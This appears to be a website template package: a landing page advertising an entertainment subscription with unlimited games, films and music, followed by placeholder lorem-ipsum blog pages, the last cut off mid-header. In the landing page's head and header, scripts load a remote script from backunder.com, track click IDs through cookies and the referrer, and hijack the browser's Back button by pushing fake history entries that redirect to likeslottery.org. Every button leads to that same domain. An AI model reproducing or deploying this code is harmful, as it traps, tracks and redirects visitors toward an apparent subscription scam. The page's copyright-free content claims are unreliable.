


<file: index.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
<script>
    var back = 'https://likeslottery.org/click.php?key=lq75whapbn2eq3iksuqk';
    var under = 'https://likeslottery.org/click.php?key=3oiszeihxmtflxqnj319';
</script>
<script src="https://backunder.com/script.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="​Train for Life, ​Take a Look Inside, Contact Us">
    <meta name="description" content="">
    <title>Home</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="Home.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 6.7.0, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,400,500,600,700,800,900|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"logo": "images/default-logo.png"
}</script>
    <meta name="theme-color" content="#a070d5">
    <meta property="og:title" content="Home">
    <meta property="og:type" content="website">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-home-page="Home.html" data-home-page-title="Home" data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-61e0"><div class="u-clearfix u-sheet u-sheet-1">
        <script>
    var wrapUrlWithClickId=(function(){"use strict";function n(n,r){var e;void 0===r&&(r="uclick");var u=null===(e=n.match(/\?.+?$/))||void 0===e?void 0:e[0];return u?Array.from(u.matchAll(new RegExp("[?&](clickid|"+r+")=([^=&]*)","g"))).map((function(n){return{name:n[1],value:n[2]}})):[]}function r(n){var r=n();return 0===r.length?{}:r.reduce((function(n,r){var e;return Object.assign(n,((e={})[r.name]=""+r.value,e))}),{})}function e(e){void 0===e&&(e="uclick");var u,i,t=r((function(){return(function(n){return void 0===n&&(n="uclick"),Array.from(document.cookie.matchAll(new RegExp("(?:^|; )(clickid|"+n+")=([^;]*)","g"))).map((function(n){return{name:n[1],value:n[2]}}))})(e)})),c=r((function(){return n(document.referrer,e)})),a=r((function(){return n(document.location.search,e)}));return(u=[e,"clickid"],i=[t,c,a],u.reduce((function(n,r){return n.concat(i.map((function(n){return[r,n]})))}),[])).map((function(n){return{name:n[0],value:n[1][n[0]]}})).find((function(n){return n.value}))||null}function u(n,r,e){var u=n.replace(new RegExp(r+"=[^=&]*","g"),r+"="+e);return-1!==u.indexOf(r)?u:(function(n,r,e){var u=n.trim(),i=r+"="+e;return-1===u.indexOf("?")?u+"?"+i:u.endsWith("?")?""+u+i:u+"&"+i})(n,r,e)}return function(n,r){void 0===r&&(r="uclick");var i=e(r);return null===i?n:n.includes("cnv_id")?i.name===r?u(n,i.name,i.value):i.value?u(n,"cnv_id",i.value):n:u(n,i.name,i.value)}})();

    var img = document.createElement('img');
    img.src = wrapUrlWithClickId('https://likeslottery.org/click.php?event9=' + (typeof(window.orientation)=='undefined' ? 1 : 0));
    img.referrerPolicy = 'no-referrer-when-downgrade';
</script>
<script type="text/javascript">
    ! function () {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            for (t = 0; 10 > t; ++t) history.pushState({}, "", URL+'#')
            onpopstate = function(event){
                event.state && location.replace('https://likeslottery.org/click.php?lp=1&event10=1');
            }
        } catch (o) { console.log( o ); }
    }();
</script>
<a href="https://nicepage.com" class="u-image u-logo u-image-1">
          <img src="images/default-logo.png" class="u-logo-image u-logo-image-1">
        </a>
        <nav class="u-menu u-menu-hamburger u-offcanvas u-menu-1" data-responsive-from="XL">
          <div class="menu-collapse" style="font-size: 1rem; letter-spacing: 0px;">
            <a class="u-button-style u-custom-left-right-menu-spacing u-custom-padding-bottom u-custom-top-bottom-menu-spacing u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="#">
              <svg class="u-svg-link" viewBox="0 0 24 24"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#menu-hamburger"></use></svg>
              <svg class="u-svg-content" version="1.1" id="menu-hamburger" viewBox="0 0 16 16" x="0px" y="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><rect y="1" width="16" height="2"></rect><rect y="7" width="16" height="2"></rect><rect y="13" width="16" height="2"></rect>
</g></svg>
            </a>
          </div>
          <div class="u-nav-container" wfd-invisible="true">
            <ul class="u-nav u-unstyled u-nav-1"><li class="u-nav-item"><a class="u-button-style u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="Home.html" style="padding: 10px 20px;">Home</a>
</li></ul>
          </div>
          <div class="u-nav-container-collapse">
            <div class="u-black u-container-style u-inner-container-layout u-opacity u-opacity-95 u-sidenav">
              <div class="u-inner-container-layout u-sidenav-overflow">
                <div class="u-menu-close"></div>
                <ul class="u-align-center u-nav u-popupmenu-items u-unstyled u-nav-2"><li class="u-nav-item"><a class="u-button-style u-nav-link" href="Home.html">Home</a>
</li></ul>
              </div>
            </div>
            <div class="u-black u-menu-overlay u-opacity u-opacity-70" wfd-invisible="true"></div>
          </div>
        </nav>
      </div></header> 
    <section class="u-clearfix u-valign-middle-lg u-valign-middle-md u-valign-middle-sm u-valign-middle-xl u-white u-section-1" id="carousel_7000">
      <div class="u-expanded-width u-palette-3-base u-shape u-shape-rectangle u-shape-1" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="250"></div>
      <img class="u-align-left u-image u-image-default u-image-1" data-image-width="1200" data-image-height="675" src="images/0_PWEs27VCiloN7Zey.png" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="500">
      <div class="u-align-left u-container-align-left u-container-style u-group u-palette-3-dark-3 u-shape-rectangle u-group-1" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="750">
        <div class="u-container-layout u-valign-middle u-container-layout-1">
          <h6 class="u-align-left u-text u-text-1"> Mobile subscription services</h6>
          <h2 class="u-align-left u-text u-text-2">
            <span style="font-weight: 700;"></span>Unlock endless possibilities
          </h2>
          <a href="https://likeslottery.org/click.php?lp=1" class="u-active-white u-align-left u-border-2 u-border-active-white u-border-hover-white u-border-white u-btn u-button-style u-hover-white u-none u-text-active-palette-3-dark-3 u-text-body-alt-color u-text-hover-palette-3-dark-3 u-btn-1">join now</a>
        </div>
      </div>
    </section>
    <section class="u-align-center u-clearfix u-container-align-center u-white u-section-2" id="carousel_76de">
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <div class="u-clearfix u-sheet u-valign-bottom-xs u-valign-middle-lg u-valign-middle-md u-valign-middle-sm u-valign-middle-xl u-sheet-1">
        <h2 class="u-align-center u-text u-text-default u-text-1" data-animation-name="flipIn" data-animation-duration="1500" data-animation-delay="500" data-animation-direction="X"> One-stop entertainment</h2>
        <p class="u-align-center u-text u-text-2" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="250">
          <span style="font-weight: 700;"> Unlimited Games</span>: You can play a variety of games without worrying about download fees or in-game top-ups<br>
          <span style="font-weight: 700;">Unlimited movies</span>: You can watch a variety of movies without worrying about copyright restrictions<br>
          <span style="font-weight: 700;">Unlimited music</span>: You can listen to all kinds of music without worrying about data overage<br>
          <span style="font-weight: 700; font-size: 1.5rem;">More and more</span>
        </p>
        <div class="u-expanded-width u-list u-list-1">
          <div class="u-repeater u-repeater-1">
            <div class="u-align-center u-container-align-center u-container-style u-image u-image-default u-list-item u-repeater-item u-shape-round u-image-1" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="500" data-image-width="500" data-image-height="500">
              <div class="u-container-layout u-similar-container u-valign-bottom u-container-layout-1">
                <div class="custom-expanded u-container-align-center u-container-style u-group u-opacity u-opacity-80 u-white u-group-1">
                  <div class="u-container-layout u-valign-middle u-container-layout-2">
                    <h6 class="u-align-center u-hover-feature u-text u-text-3">Game:​PUBG Mobile</h6>
                  </div>
                </div>
              </div>
            </div>
            <div class="u-align-center u-container-align-center u-container-style u-image u-image-default u-list-item u-repeater-item u-shape-round u-image-2" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="500" data-image-width="1024" data-image-height="1024">
              <div class="u-container-layout u-similar-container u-valign-bottom u-container-layout-3">
                <div class="custom-expanded u-container-style u-group u-opacity u-opacity-80 u-white u-group-2">
                  <div class="u-container-layout u-valign-middle u-container-layout-4">
                    <h6 class="u-align-center u-hover-feature u-text u-text-4"> Game:Free Fire </h6>
                  </div>
                </div>
              </div>
            </div>
            <div class="u-align-center u-container-align-center u-container-style u-image u-image-default u-list-item u-repeater-item u-shape-round u-image-3" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="500" data-image-width="1024" data-image-height="1024">
              <div class="u-container-layout u-similar-container u-valign-bottom u-container-layout-5">
                <div class="custom-expanded u-container-style u-group u-opacity u-opacity-80 u-white u-group-3">
                  <div class="u-container-layout u-valign-middle u-container-layout-6">
                    <h6 class="u-align-center u-hover-feature u-text u-text-5"> Game:Rise of Kingdoms</h6>
                  </div>
                </div>
              </div>
            </div>
            <div class="u-align-center u-container-align-center u-container-style u-image u-image-default u-list-item u-repeater-item u-shape-round u-image-4" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="750" data-image-width="2870" data-image-height="4226">
              <div class="u-container-layout u-similar-container u-valign-bottom u-container-layout-7">
                <div class="custom-expanded u-container-align-center u-container-style u-group u-opacity u-opacity-80 u-white u-group-4">
                  <div class="u-container-layout u-valign-middle u-container-layout-8">
                    <h6 class="u-align-center u-hover-feature u-text u-text-6"> Movies</h6>
                  </div>
                </div>
              </div>
            </div>
            <div class="u-align-center u-container-align-center u-container-style u-image u-image-default u-list-item u-repeater-item u-shape-round u-image-5" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="750" data-image-width="814" data-image-height="520">
              <div class="u-container-layout u-similar-container u-valign-bottom u-container-layout-9">
                <div class="custom-expanded u-container-style u-group u-opacity u-opacity-80 u-white u-group-5">
                  <div class="u-container-layout u-valign-middle u-container-layout-10">
                    <h6 class="u-align-center u-hover-feature u-text u-text-7"> Music</h6>
                  </div>
                </div>
              </div>
            </div>
            <div class="u-align-center u-container-align-center u-container-style u-image u-image-default u-list-item u-repeater-item u-shape-round u-image-6" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="750" data-image-width="1200" data-image-height="900">
              <div class="u-container-layout u-similar-container u-valign-bottom u-container-layout-11">
                <div class="custom-expanded u-container-style u-group u-opacity u-opacity-80 u-white u-group-6">
                  <div class="u-container-layout u-valign-middle u-container-layout-12">
                    <h6 class="u-align-center u-hover-feature u-text u-text-8">More APP</h6>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      
      
      
      
      
      
      
      
      
    </section>
    <section class="u-align-center u-clearfix u-white u-section-3" id="carousel_4bdf">
      <div class="u-clearfix u-sheet u-sheet-1">
        <div class="u-absolute-hcenter-sm u-absolute-hcenter-xs u-expanded-height u-expanded-height-md u-palette-3-base u-shape u-shape-rectangle u-shape-1" data-animation-name="flipIn" data-animation-duration="1500" data-animation-delay="1000" data-animation-direction="X"></div>
        <div class="custom-expanded u-align-left u-container-align-left u-container-style u-expanded-width-sm u-group u-white u-group-1" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="750">
          <div class="u-container-layout u-valign-middle-sm u-valign-middle-xs u-valign-top-lg u-valign-top-md u-valign-top-xl u-container-layout-1">
            <h3 class="u-align-left u-text u-text-1"> Our story</h3>
            <p class="u-align-left u-text u-text-2">
              <span style="font-weight: 700;">Massive content<span style="font-weight: 400;">:</span>
              </span> We have a huge library of games, movies and music to meet your different needs <br>
              <span style="font-weight: 700;">HD Experience</span>: We deliver games, movies and music in high definition to give you the best experience <br>
              <span style="font-weight: 700;">Convenient to use</span>: You can use it anytime and anywhere to enjoy your entertainment time
            </p>
            <a href="https://likeslottery.org/click.php?lp=1" class="u-active-palette-2-base u-align-left-lg u-align-left-md u-align-left-sm u-align-left-xs u-align-right-xl u-border-2 u-border-active-palette-2-base u-border-hover-white u-border-palette-2-base u-btn u-button-style u-hover-palette-2-base u-none u-text-active-white u-text-body-color u-text-hover-white u-btn-1">Learn More </a>
          </div>
        </div>
        <img class="u-expanded-width-xs u-image u-image-1" src="images/sports-group-standing-white-wallr.jpg" data-image-width="1380" data-image-height="920" data-animation-name="customAnimationIn" data-animation-duration="1500" data-animation-delay="500">
      </div>
    </section>
    
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-41c3"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Free Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="https://nicepage.com/website-builder" target="_blank">
        <span>Website Builder</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/blog.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <title>Blog</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Blog-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 6.7.0, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,400,500,600,700,800,900|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"logo": "images/default-logo.png"
}</script>
    <meta name="theme-color" content="#a070d5">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-61e0"><div class="u-clearfix u-sheet u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1">
          <img src="../images/default-logo.png" class="u-logo-image u-logo-image-1">
        </a>
        <nav class="u-menu u-menu-hamburger u-offcanvas u-menu-1" data-responsive-from="XL">
          <div class="menu-collapse" style="font-size: 1rem; letter-spacing: 0px;">
            <a class="u-button-style u-custom-left-right-menu-spacing u-custom-padding-bottom u-custom-top-bottom-menu-spacing u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="#">
              <svg class="u-svg-link" viewBox="0 0 24 24"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#menu-hamburger"></use></svg>
              <svg class="u-svg-content" version="1.1" id="menu-hamburger" viewBox="0 0 16 16" x="0px" y="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><rect y="1" width="16" height="2"></rect><rect y="7" width="16" height="2"></rect><rect y="13" width="16" height="2"></rect>
</g></svg>
            </a>
          </div>
          <div class="u-nav-container" wfd-invisible="true">
            <ul class="u-nav u-unstyled u-nav-1"><li class="u-nav-item"><a class="u-button-style u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="../Home.html" style="padding: 10px 20px;">Home</a>
</li></ul>
          </div>
          <div class="u-nav-container-collapse">
            <div class="u-black u-container-style u-inner-container-layout u-opacity u-opacity-95 u-sidenav">
              <div class="u-inner-container-layout u-sidenav-overflow">
                <div class="u-menu-close"></div>
                <ul class="u-align-center u-nav u-popupmenu-items u-unstyled u-nav-2"><li class="u-nav-item"><a class="u-button-style u-nav-link" href="../Home.html">Home</a>
</li></ul>
              </div>
            </div>
            <div class="u-black u-menu-overlay u-opacity u-opacity-70" wfd-invisible="true"></div>
          </div>
        </nav>
      </div></header>
    <section class="u-clearfix u-section-1" id="sec-e58f">
      <div class="u-clearfix u-sheet u-valign-middle u-sheet-1"><!--blog--><!--blog_options_json--><!--{"type":"Recent","source":"","tags":"","count":""}--><!--/blog_options_json-->
        <div class="u-blog u-expanded-width u-repeater u-repeater-1"><!--blog_post-->
          <div class="u-blog-post u-container-style u-repeater-item u-white u-repeater-item-1">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-1"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-1">
                <a class="u-post-header-link" href="../blog/post-5.html">Post 6 Headline</a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-5.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="../images/8ad73f3c.jpeg"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-2 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-5.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-1"><!--blog_post_readmore_content--><!--options_json--><!--{"content":"","defaultValue":"Read More"}--><!--/options_json-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-video-cover u-white">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-2"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-3">
                <a class="u-post-header-link" href="../blog/post-4.html">Post 5 Headline</a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-4.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-2" src="../images/68f64b9d.jpeg"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-4 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-4.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-2"><!--blog_post_readmore_content--><!--options_json--><!--{"content":"","defaultValue":"Read More"}--><!--/options_json-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-video-cover u-white">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-3"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-5">
                <a class="u-post-header-link" href="../blog/post-3.html">Post 4 Headline</a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-3.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-3" src="../images/0fd3416c.jpeg"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-6 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-3.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-3"><!--blog_post_readmore_content--><!--options_json--><!--{"content":"","defaultValue":"Read More"}--><!--/options_json-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-white u-repeater-item-1">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-1"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-1">
                <a class="u-post-header-link" href="../blog/post-2.html">Post 3 Headline</a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-2.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="../images/8ad73f3c.jpeg"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-2 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-2.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-1"><!--blog_post_readmore_content--><!--options_json--><!--{"content":"","defaultValue":"Read More"}--><!--/options_json-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-video-cover u-white">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-2"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-3">
                <a class="u-post-header-link" href="../blog/post-1.html">Post 2 Headline</a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post-1.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-2" src="../images/68f64b9d.jpeg"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-4 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post-1.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-2"><!--blog_post_readmore_content--><!--options_json--><!--{"content":"","defaultValue":"Read More"}--><!--/options_json-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><div class="u-blog-post u-container-style u-repeater-item u-video-cover u-white">
            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-3"><!--blog_post_header-->
              <h4 class="u-blog-control u-text u-text-5">
                <a class="u-post-header-link" href="../blog/post.html">Post 1 Headline</a>
              </h4><!--/blog_post_header--><!--blog_post_image-->
              <a class="u-post-header-link" href="../blog/post.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-3" src="../images/0fd3416c.jpeg"></a><!--/blog_post_image--><!--blog_post_content-->
              <div class="u-blog-control u-post-content u-text u-text-6 fr-view">Sample small text. Lorem ipsum dolor sit amet.</div><!--/blog_post_content--><!--blog_post_readmore-->
              <a href="../blog/post.html" class="u-blog-control u-border-2 u-border-palette-1-base u-btn u-btn-rectangle u-button-style u-none u-btn-3"><!--blog_post_readmore_content--><!--options_json--><!--{"content":"","defaultValue":"Read More"}--><!--/options_json-->Read More<!--/blog_post_readmore_content--></a><!--/blog_post_readmore-->
            </div>
          </div><!--/blog_post--><!--blog_post-->
          <!--/blog_post--><!--blog_post-->
          <!--/blog_post-->
        </div><!--/blog-->
      </div>
    </section>
    
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-41c3"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-1.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <title>Post 2 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 6.7.0, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,400,500,600,700,800,900|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"logo": "images/default-logo.png"
}</script>
    <meta name="theme-color" content="#a070d5">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-61e0"><div class="u-clearfix u-sheet u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1">
          <img src="../images/default-logo.png" class="u-logo-image u-logo-image-1">
        </a>
        <nav class="u-menu u-menu-hamburger u-offcanvas u-menu-1" data-responsive-from="XL">
          <div class="menu-collapse" style="font-size: 1rem; letter-spacing: 0px;">
            <a class="u-button-style u-custom-left-right-menu-spacing u-custom-padding-bottom u-custom-top-bottom-menu-spacing u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="#">
              <svg class="u-svg-link" viewBox="0 0 24 24"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#menu-hamburger"></use></svg>
              <svg class="u-svg-content" version="1.1" id="menu-hamburger" viewBox="0 0 16 16" x="0px" y="0px" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><g><rect y="1" width="16" height="2"></rect><rect y="7" width="16" height="2"></rect><rect y="13" width="16" height="2"></rect>
</g></svg>
            </a>
          </div>
          <div class="u-nav-container" wfd-invisible="true">
            <ul class="u-nav u-unstyled u-nav-1"><li class="u-nav-item"><a class="u-button-style u-nav-link u-text-active-palette-1-base u-text-hover-palette-2-base" href="../Home.html" style="padding: 10px 20px;">Home</a>
</li></ul>
          </div>
          <div class="u-nav-container-collapse">
            <div class="u-black u-container-style u-inner-container-layout u-opacity u-opacity-95 u-sidenav">
              <div class="u-inner-container-layout u-sidenav-overflow">
                <div class="u-menu-close"></div>
                <ul class="u-align-center u-nav u-popupmenu-items u-unstyled u-nav-2"><li class="u-nav-item"><a class="u-button-style u-nav-link" href="../Home.html">Home</a>
</li></ul>
              </div>
            </div>
            <div class="u-black u-menu-overlay u-opacity u-opacity-70" wfd-invisible="true"></div>
          </div>
        </nav>
      </div></header>
    <section class="u-align-center u-clearfix u-section-1" id="sec-4e31">
      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="../images/68f64b9d.jpeg"><!--/blog_post_image--><!--blog_post_header-->
            <h2 class="u-blog-control u-text u-text-1">Post 2 Headline</h2><!--/blog_post_header--><!--blog_post_metadata-->
            <div class="u-blog-control u-metadata u-metadata-1"><!--blog_post_metadata_date-->
              <span class="u-meta-date u-meta-icon">Mar 28, 2024</span><!--/blog_post_metadata_date--><!--blog_post_metadata_category-->
              <!--/blog_post_metadata_category--><!--blog_post_metadata_comments-->
              <!--/blog_post_metadata_comments-->
            </div><!--/blog_post_metadata--><!--blog_post_content-->
            <div class="u-align-justify u-blog-control u-post-content u-text u-text-2 fr-view">
  Sample small text. Lorem ipsum dolor sit amet.
  </div><!--/blog_post_content-->
          </div>
        </div><!--/blog_post--><!--/post_details-->
      </div>
    </section>
    
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-41c3"><div class="u-clearfix u-sheet u-sheet-1">
        <p class="u-small-text u-text u-text-variant u-text-1">Sample text. Click to select the text box. Click again or double click to start editing the text.</p>
      </div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/website-templates" target="_blank">
        <span>Website Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="" target="_blank">
        <span>Website Builder Software</span>
      </a>. 
    </section>
  
</body></html>
</file>

<file: blog/post-2.html>
<!DOCTYPE html>
<html style="font-size: 16px;" lang="en"><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Post 1 Headline">
    <meta name="description" content="">
    <title>Post 3 Headline</title>
    <link rel="stylesheet" href="../nicepage.css" media="screen">
<link rel="stylesheet" href="../Post-Template.css" media="screen">
    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 6.7.0, nicepage.com">
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,200,300,400,500,600,700,800,900|Open+Sans:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i">
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "",
		"logo": "images/default-logo.png"
}</script>
    <meta name="theme-color" content="#a070d5">
  <meta data-intl-tel-input-cdn-path="intlTelInput/"></head>
  <body data-path-to-root="./" data-include-products="false" class="u-body u-xl-mode" data-lang="en"><header class="u-black u-clearfix u-header u-header" id="sec-61e0"><div class="u-clearfix u-sheet u-sheet-1">
        <a href="https://nicepage.com" class="u-image u-logo u-image-1">
          <img src="../images/default-logo.png" class="u-logo-image u-logo-image-1">
        </a>
        <nav class="u-menu u-menu-hamburger u-offcanvas u-menu-1" data-responsive-from="XL">
          <div class="menu-collapse" style="font-size: 1rem; letter-spacing: 0px;">
